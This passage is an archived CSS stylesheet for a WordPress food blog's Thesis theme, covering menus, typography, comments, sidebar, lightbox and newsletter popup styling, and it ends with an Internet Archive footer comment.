  top: 0;
  left: 182px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 182px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #009a60; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
  border-color: #009a60; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #009a60; }

/*
 * 
 * * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * 
 * * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 26px;
  line-height: 40px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  font-size: 20px;
  line-height: 32px;
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * 
 * * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #009a60; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #009a60; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .avatar {
  width: 63px;
  height: 63px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #009a60; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #009a60;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * 
 * * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * 
 * * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * 
 * * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #4dffbc; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #009a60; }

/*
 * 
 * * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #009a60; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #009a60;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #009a60; }

.comment {
  border-bottom: 1px dotted #009a60;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #009a60;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 54px;
  height: 54px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #009a60;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * 
 * * ---:[ inputs ]:---
 */
input[type="text"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #009a60;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="text"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type="submit"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  background: #eeeeee url('/web/20171005221038im_/https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/images/bg-button.png') repeat-x;
  padding: 0.5em; }

/*
 * 
 * * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  font-size: 20px;
  line-height: 32px;
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #009a60;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #009a60;
  background-color: #eeeeee; }

/*
 * 
 * * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type="submit"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * 
 * * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #009a60;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * 
 * * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * 
 * * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: ''; }

/*
 * 
 * * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #009a60; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #009a60; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #009a60;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align="right"],
  .left,
  .alignleft,
  img[align="left"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: '\a';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * 
 * * ---:[ custom CSS ]:---
 */
@import url("/web/20171005221038cs_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }

.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: ".";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url("[data-uri]");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url("/web/20171005221038im_/https://wanderingfoodie.com/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }

.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }

.custom .menu a {
  display: block; }

.custom a,
h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type="text"],
.sidebar input[type="submit"] {
  font-family: "purista-web-1", "purista-web-2", sans-serif;
  font-size: 0.9em;
  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

.template-home .pgntn-page-pagination-intro,
.template-home .pgntn-page-pagination .current {
  background-color: #259b5d !important;
  color: white !important;
  border: 1px solid #259b5d !important; }

.template-home .pgntn-page-pagination a {
  color: #259b5d !important;
  background-color: white !important;
  text-decoration: none !important;
  border: 1px solid #259b5d !important; }

/*
 * 
 * FILE ARCHIVED ON 22:10:38 Oct 05, 2017 AND RETRIEVED FROM THE
 * INTERNET ARCHIVE ON 18:32:58 Jul 18, 2018.
 * JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.
 * 
 * ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
 * SECTION 108(a)(3)).
 */
/*
 * 
 * playback timings (ms):
 * LoadShardBlock: 417.932 (3)
 * esindex: 0.015
 * captures_list: 440.083
 * CDXLines.iter: 14.924 (3)
 * PetaboxLoader3.datanode: 696.879 (4)
 * exclusion.robots: 0.284
 * exclusion.robots.policy: 0.264
 * RedisCDXSource: 2.364
 * PetaboxLoader3.resolve: 323.748
 * load_resource: 610.1
 */